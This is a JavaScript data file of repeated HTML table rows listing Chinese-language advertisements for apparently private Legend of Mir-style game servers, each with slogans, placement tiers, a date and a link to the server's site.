adlistData[1793] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月30日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1794] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月30日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1795] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月30日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1796] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月30日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1797] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月30日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1798] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月30日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1799] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月30日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1800] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1801] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1802] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1803] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1804] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月30日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1805] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1806] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1807] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1808] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1809] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1810] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1811] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1812] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1813] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1814] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1815] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1816] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1817] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1818] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1819] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1820] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1821] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1822] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1823] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1824] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1825] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1826] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1827] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1828] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1829] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1830] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1831] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1832] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1833] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1834] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1835] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1836] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1837] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1838] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1839] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1840] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1841] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1842] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1843] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1844] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1845] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月30日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1846] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月30日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1847] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月30日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1848] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月30日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1849] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1850] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1851] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1852] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1853] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1854] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
